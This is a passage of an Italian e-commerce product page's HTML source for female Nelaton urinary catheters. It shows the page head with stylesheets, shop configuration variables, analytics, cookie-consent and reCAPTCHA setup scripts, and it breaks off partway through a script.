

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicalmono.it/cateteri-nelaton/5754-cateteri-nelaton-donna-cm-25.html
body_size: 35457
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.medicalmono.it/cateteri-nelaton/5754-cateteri-nelaton-donna-cm-25.html">

  <title>Cateteri vescicali Nelaton donna, incontinenza femminile</title>
  <meta name="description" content="Cateteri vescicali Nelaton da 25cm per incontinenza femminile. Realizzati in PVC medicale, con cono di collegamento al sacchetto raccoglitore di urina.">
  <meta name="keywords" content="">
      
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632989161">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632989161">


  

    <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/paypal/views/css/paypal_fo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/typo/typo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/iview.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoblog/views/css/leoblog.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/megamenu.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/leomenusidebar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/codfee/views/css/codfee_1.6.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/views/css/advancedpopup-front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/animate.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/unique.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BICMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var comparator_max_item = 3;
        var compared_products = [];
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var hirEnableMailalert = false;
        var isLogged = false;
        var leo_token = "d99f9d25dda88d69b64e41dfb700ca18";
        var lf_is_gen_rtl = false;
        var minqcConditionsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Cateteri vescicali Nelaton donna, incontinenza femminile","description":"Cateteri vescicali Nelaton da 25cm per incontinenza femminile. Realizzati in PVC medicale, con cono di collegamento al sacchetto raccoglitore di urina.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-5754":true,"product-Cateteri Nelaton donna - 25 cm - 30 pezzi":true,"product-id-category-499":true,"product-id-manufacturer-0":true,"product-id-supplier-51":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Medicalmono s.r.l.","logo":"\/img\/medicalmono-logo-1620761391.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.medicalmono.it\/","current_url":"https:\/\/www.medicalmono.it\/cateteri-nelaton\/5754-cateteri-nelaton-donna-cm-25.html","shop_domain_url":"https:\/\/www.medicalmono.it","img_ps_url":"https:\/\/www.medicalmono.it\/img\/","img_cat_url":"https:\/\/www.medicalmono.it\/img\/c\/","img_lang_url":"https:\/\/www.medicalmono.it\/img\/l\/","img_prod_url":"https:\/\/www.medicalmono.it\/img\/p\/","img_manu_url":"https:\/\/www.medicalmono.it\/img\/m\/","img_sup_url":"https:\/\/www.medicalmono.it\/img\/su\/","img_ship_url":"https:\/\/www.medicalmono.it\/img\/s\/","img_store_url":"https:\/\/www.medicalmono.it\/img\/st\/","img_col_url":"https:\/\/www.medicalmono.it\/img\/co\/","img_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/img\/","css_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/css\/","js_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/js\/","pic_url":"https:\/\/www.medicalmono.it\/upload\/","pages":{"address":"https:\/\/www.medicalmono.it\/indirizzo","addresses":"https:\/\/www.medicalmono.it\/indirizzi","authentication":"https:\/\/www.medicalmono.it\/login","cart":"https:\/\/www.medicalmono.it\/carrello","category":"https:\/\/www.medicalmono.it\/index.php?controller=category","cms":"https:\/\/www.medicalmono.it\/index.php?controller=cms","contact":"https:\/\/www.medicalmono.it\/contattaci","discount":"https:\/\/www.medicalmono.it\/buoni-sconto","guest_tracking":"https:\/\/www.medicalmono.it\/tracciatura-ospite","history":"https:\/\/www.medicalmono.it\/cronologia-ordini","identity":"https:\/\/www.medicalmono.it\/dati-personali","index":"https:\/\/www.medicalmono.it\/","my_account":"https:\/\/www.medicalmono.it\/account","order_confirmation":"https:\/\/www.medicalmono.it\/conferma-ordine","order_detail":"https:\/\/www.medicalmono.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.medicalmono.it\/segui-ordine","order":"https:\/\/www.medicalmono.it\/ordine","order_return":"https:\/\/www.medicalmono.it\/index.php?controller=order-return","order_slip":"https:\/\/www.medicalmono.it\/buono-ordine","pagenotfound":"https:\/\/www.medicalmono.it\/pagina-non-trovata","password":"https:\/\/www.medicalmono.it\/recupero-password","pdf_invoice":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.medicalmono.it\/offerte","product":"https:\/\/www.medicalmono.it\/index.php?controller=product","search":"https:\/\/www.medicalmono.it\/ricerca","sitemap":"https:\/\/www.medicalmono.it\/Mappa del sito","stores":"https:\/\/www.medicalmono.it\/negozi","supplier":"https:\/\/www.medicalmono.it\/fornitori","register":"https:\/\/www.medicalmono.it\/login?create_account=1","order_login":"https:\/\/www.medicalmono.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.medicalmono.it\/cateteri-nelaton\/5754-cateteri-nelaton-donna-cm-25.html"},"theme_assets":"\/themes\/leo_bicmart\/assets\/","actions":{"logout":"https:\/\/www.medicalmono.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.medicalmono.it\/"},{"title":"Assistenza e igiene paziente","url":"https:\/\/www.medicalmono.it\/318-assistenza-e-igiene-paziente"},{"title":"Cateteri","url":"https:\/\/www.medicalmono.it\/471-cateteri"},{"title":"Cateteri Nelaton","url":"https:\/\/www.medicalmono.it\/499-cateteri-nelaton"},{"title":"Cateteri Nelaton donna - 25 cm - 30 pezzi","url":"https:\/\/www.medicalmono.it\/cateteri-nelaton\/5754-cateteri-nelaton-donna-cm-25.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769282264,"static_token":"d99f9d25dda88d69b64e41dfb700ca18","token":"4ced08ad162602322ff010fdc985b349"};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 3 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.medicalmono.it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.medicalmono.it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.medicalmono.it/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 400;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "Regalo aggiunto!";
	var bestkitgift_success_msg = "Il tuo regalo è stato aggiunto al carrello";
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-27371246-2', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script type="text/javascript">
        var link_cart = "https://www.medicalmono.it/carrello";
            var link_reward = "https://www.medicalmono.it/affiliate-dashboard?ajax=1";
            var link_shopping_cart = "https://www.medicalmono.it/module/ps_shoppingcart/ajax";
            var eam_sending_email = "Invio ...";
    var eam_email_invalid = "L'email non è valida";
    var eam_email_sent_limited = "Hai raggiunto il numero massimo di inviti";
    var eam_token = "a0fda3027f7bdcee8a2ce4bd1322df4d";
    var name_is_blank = 'Nome richiesto';
    var email_is_blank = 'Email obbligatoria';
    var email_is_invalid = 'L\'email non è valida';
</script>
                <script type="text/javascript">
                    var shopUrl = 'https://www.medicalmono.it/' ; 
                    </script><script type="text/javascript">
	var checkout_fields_controller = "https://www.medicalmono.it/module/bestkit_checkoutfields/ajax";
	var cf_error_title = "Error";
	var cf_empty_req_field = "Please fill the mandatory field: ";
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","floatingPreferencesButtonDisplay":"bottom-right","siteId":2513572,"perPurposeConsent":true,"cookiePolicyId":14808979, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","closeButtonRejects":true,"acceptButtonColor":"#19C868","acceptButtonCaptionColor":"white","customizeButtonColor":"#19C868","customizeButtonCaptionColor":"#fffff","textColor":"black","backgroundColor":"white","listPurposes":true,"rejectButtonDisplay":true,"rejectButtonColor":"#19C868","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.medicalmono.it/module/advancedpopupcreator/popup";
    var apc_token = "d99f9d25dda88d69b64e41dfb700ca18";
    var apc_product = "5754";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
</script>
<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LdrAyYhAAAAAD8YQoXEKht2jmrPu_7m6zpFS4Oc';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'invisible';
        var hirecaptchaTheme = 'light';
        var hirVersion = 3;
        var hi_recaptcha_Controller = 'https://www.medicalmono.it/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://www.medicalmono.it/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = 'b6270029e51028a57c2522264702f695';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback3&render=explicit&hl=it"></script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    document.getElementById('account-creation_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

